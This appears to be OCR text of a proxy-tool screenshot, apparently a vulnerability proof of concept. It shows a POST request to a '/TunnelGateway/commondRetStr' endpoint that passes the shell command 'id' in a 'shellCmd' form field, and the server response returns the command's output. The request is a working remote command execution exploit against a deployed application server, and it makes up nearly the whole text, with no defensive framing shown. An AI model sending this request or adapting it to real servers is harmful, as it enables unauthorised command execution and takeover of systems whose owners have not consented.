 equest TEXT HEX 热加载标签 URL 历史
1 POST /TunnelGateway/commondRetStr HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 11
8 Content-Type: application/x-www-form-urlencoded
9
10 shellCmd=id
Response TEXT HEX https 177ms 详情
1 HTTP/1.1 200
2 Server: AppController/1.0.1
3 Date: Thu, 28 Jul 2022 03:13:52 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 Content-Length: 126
7
8 {"msg":"success","retString":"uid=1000(emm) gid=1000(emm) groups=1000
(emm) context=system_u:system_r:unconfined_service_t:s0"}